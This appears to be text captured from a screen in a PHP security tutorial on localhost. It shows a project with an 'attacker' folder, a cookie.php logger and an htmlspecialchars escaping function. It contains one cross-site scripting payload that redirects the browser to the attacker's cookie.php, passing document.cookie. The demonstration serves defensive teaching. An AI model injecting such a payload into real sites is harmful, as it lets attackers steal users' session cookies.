 functions.php — security
User profile
FOLDERS
security
attacker
cookie.php
log.txt
functions.php
index.php
index.php × functions.php × cookie.php ×
localhost/tutorials/security/index.php?username=alex
alex
<script>document.location = "/tutorials/security/attacker/cookie.php?cookie=" + document.cookie</script>
1 <?php
2
3 function e($value) {
4 return htmlspecialchars($value, ENT_QUOTES, 'UTF-8');
5 }
6
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
>
Console Search Emulation Rendering
Line 6, Column 1 Spaces: 4 HTML